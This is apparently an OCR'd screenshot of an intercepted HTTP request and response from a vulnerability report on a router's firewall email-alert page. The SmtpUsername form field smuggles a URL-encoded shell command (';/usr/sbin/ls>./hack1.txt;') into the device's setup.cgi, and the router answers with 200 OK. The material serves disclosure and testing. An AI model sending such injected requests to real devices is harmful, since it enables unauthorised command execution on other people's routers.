 Request
Raw Params Headers Hex
POST /setup.cgi?id=3b9f8a00 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 223
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/RgFirewallEL.htm
Cookie: RebootType=1
Upgrade-Insecure-Requests: 1
EmailAddress=pengjiaqian%40iie.ac.cn&SmtpServerName=smtp.gmail.
com&SmtpUsername=%3B%2Fusr%2Fsbin%2Fls%3E.%2Fhack1.txt%3B&SmtpP
assword=123123123&EmailAlerts=1&LogAction=0&this_file=RgFirewal
lEL.htm&next_file=RgFirewallEL.htm
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<script> location.href="RgFirewallEL.htm"; </script>